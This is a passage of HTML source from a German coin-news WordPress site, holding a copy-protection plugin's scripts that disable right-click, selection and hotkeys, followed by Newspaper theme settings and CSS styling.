		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/muenzenwoche.de\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="Email oder Benutzername falsch!";
var td_email_incorrect="E-Mail nicht korrekt!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So","Mo","Di","Mi","Do","Fr","Sa"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
